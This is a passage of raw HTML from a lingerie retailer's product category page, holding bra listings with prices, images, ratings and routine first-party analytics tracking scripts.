              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-fuller-bust-non-padded-plunge-bra/SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color=White">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="200943640FF-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="200943640FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200943640FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200943640FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200943640FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200943640FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            427 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-FB-NON-PADDED-PLUNGE-BRA-NEW_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Fuller Bust Non Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-5" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '202884438E',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "202884438E", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="202884438E">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW&quot;,&quot;name&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;price&quot;:55,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Everlasting Love&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Balcony Bra&quot;,&quot;dimension11&quot;:&quot;Premium Collections&quot;}">
  <!-- dwMarker="product" dwContentID="b38b07d98568adaeabbb6d4d65" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/everlasting-love-fuller-bust-non-padded-balcony-bra/EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW.html?dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color=Black%2FPink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff5694a/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Everlasting Love Fuller Bust Non Padded Balcony Bra"
      title="Everlasting Love Fuller Bust Non Padded Balcony Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb94179aa/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Everlasting Love Fuller Bust Non Padded Balcony Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW&amp;dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color=Black%2fPink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dEVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW%26dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color%3dBlack%252fPink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Everlasting Love Fuller Bust Non Padded Balcony Bra"
        aria-label="Quick View for Everlasting Love Fuller Bust Non Padded Balcony Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/everlasting-love-fuller-bust-non-padded-balcony-bra/EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW.html?dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color=Black%2FPink">Everlasting Love Fuller Bust Non Padded Balcony Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/everlasting-love-fuller-bust-non-padded-balcony-bra/EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW.html?dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color=Black%2FPink">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="55.0">
        
        $ 55.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/everlasting-love-fuller-bust-non-padded-balcony-bra/EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW.html?dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color=Black%2FPink"
              aria-label="Select color Black/Pink"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff5694a/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff5694a/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff5694a/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb94179aa/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb94179aa/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa888d673/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa888d673/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbe24788d/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbe24788d/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw66ed8285/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Everlasting Love Fuller Bust Non Padded Balcony Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw66ed8285/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb94179aa/images/2028844/everlastinglovefullerbustnonpadbalcony-black-mixedpink-dd--2028844-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;46.0&quot;&gt;
        
        &amp;euro; 46.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW&amp;dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color=Black%2fPink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Pink" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/everlasting-love-fuller-bust-non-padded-balcony-bra/EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW.html?dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color=Black%2FPink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw79b209c3/images/Swatches/282627.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: hidden;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">0 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/everlasting-love-fuller-bust-non-padded-balcony-bra/EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW.html?dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color=Black%2FPink">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="0 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="202884438E-ada-star-ratings-text">0 out of 5 star rating</span>
        
          <div aria-labelledby="202884438E-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202884438E-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202884438E-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202884438E-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202884438E-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            Write a review
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dEVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW%26dwvar_EVERLASTING-LOVE-NON-PADDED-FB-BALCONY-BRA-NEW_color%3dBlack%252fPink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Everlasting Love Fuller Bust Non Padded Balcony Bra"
        aria-label="Quick View for Everlasting Love Fuller Bust Non Padded Balcony Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-6" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '202872844FF',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "202872844FF", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="202872844FF">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;FLORAL-AFFAIR-PLUNGE-BRA&quot;,&quot;name&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;price&quot;:35,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-plunge-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Floral Affair&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Plunge Bra&quot;,&quot;dimension11&quot;:&quot;Entry Collections&quot;}">
  <!-- dwMarker="product" dwContentID="5dc99ae2b247e0ce0ea7c845cc" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-plunge-bra/floral-affair-non-padded-plunge-bra/FLORAL-AFFAIR-PLUNGE-BRA.html?dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color=Red" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw470e988d/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Floral Affair Non Padded Plunge Bra"
      title="Floral Affair Non Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcd78ea21/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-front--1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Floral Affair Non Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=FLORAL-AFFAIR-PLUNGE-BRA&amp;dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color=Red">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dFLORAL-AFFAIR-PLUNGE-BRA%26dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Floral Affair Non Padded Plunge Bra"
        aria-label="Quick View for Floral Affair Non Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-plunge-bra/floral-affair-non-padded-plunge-bra/FLORAL-AFFAIR-PLUNGE-BRA.html?dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color=Red">Floral Affair Non Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-plunge-bra/floral-affair-non-padded-plunge-bra/FLORAL-AFFAIR-PLUNGE-BRA.html?dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color=Red">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="35.0">
        
        $ 35.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-plunge-bra/floral-affair-non-padded-plunge-bra/FLORAL-AFFAIR-PLUNGE-BRA.html?dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color=Red"
              aria-label="Select color Red"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw470e988d/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
